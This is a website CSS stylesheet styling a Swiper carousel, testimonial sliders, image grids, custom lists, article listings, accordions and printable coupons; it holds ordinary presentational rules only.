.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #787878; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 400; color: #787878; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: 700; color: #092146; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: none; text-decoration: none; letter-spacing: normal; display: inline-block; color: #787878; font-size: 14px; border: 1px solid #787878; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #787878; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button svg { margin-left: 10px; }

.button svg path { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.button:hover svg path, .button:focus svg path { fill: #A1B3E3; }

.button.secondary { color: #A1B3E3; }

.button.secondary svg path { fill: #A1B3E3; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover svg path, .button.secondary:focus svg path { fill: #fff; }

.button.full { display: block; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: 400; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #092146; font-weight: 700; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #092146; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #092146; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #787878; }

.h3-box { border: 1px solid #ccc; border-radius: 0.55556rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3, .h3-box p.cta { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #A1B3E3; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

@media print, screen and (min-width: 64em) { .noframe, .noframe__rounded, .picframe, .innerframe { margin-bottom: 0; } }

.noframe__rounded { border-radius: 0.55556rem; }

.shadow { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 0.33333rem 0; padding: 0 0 0 0.77778rem; color: #787878; font-size: 1rem; line-height: 1.5; position: relative; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; top: 8px; left: 0; background-image: url("/images/custom-list.svg"); background-repeat: no-repeat; background-position: top left; background-size: contain; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3, .icon-container p.cta { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #1A2B57; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #0e1830; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030408; }

.paged-results a.page-notselected:hover { color: #fff; background: #0e1830; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; border-radius: 5px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #1A2B57; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #092146; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 18px; background: #F8F8F8; padding: 0.55556rem 1.66667rem 1.66667rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #1A2B57; background: #F8F8F8; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #1A2B57; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #1A2B57; font-size: 1.33333rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 3.33333rem; color: #1A2B57; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.33333rem; color: #1A2B57; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 700; color: #1A2B57; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #ababab; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #ababab; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

